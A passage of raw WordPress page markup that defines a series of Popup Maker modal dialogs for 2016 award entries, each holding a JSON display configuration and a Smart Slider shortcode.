top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1513" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=85]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1511" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1511,&quot;slug&quot;:&quot;award-2016-14&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-14 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1511" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=84]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1509" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1509,&quot;slug&quot;:&quot;award-2016-13&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-13 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1509" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=83]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1507" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1507,&quot;slug&quot;:&quot;award-2016-12&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-12 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1507" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=82]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1505" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1505,&quot;slug&quot;:&quot;award-2016-11&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-11 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1505" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=81]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1503" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1503,&quot;slug&quot;:&quot;award-2016-10&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-10 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1503" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=80]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1501" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1501,&quot;slug&quot;:&quot;award-2016-9&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-9 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1501" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=79]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1499" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1499,&quot;slug&quot;:&quot;award-2016-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1499" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=78]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1497" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1497,&quot;slug&quot;:&quot;award-2016-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1497" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=76]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1488" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1488,&quot;slug&quot;:&quot;award-2016-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1488" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=92]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1479" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1479,&quot;slug&quot;:&quot;award-2016-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1479" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=91]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1477" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1477,&quot;slug&quot;:&quot;award-2016-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1477" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=75]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1475" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1475,&quot;slug&quot;:&quot;award-2016-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1475" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=74]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1473" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1473,&quot;slug&quot;:&quot;award-2016-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1473" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=73]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1471" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
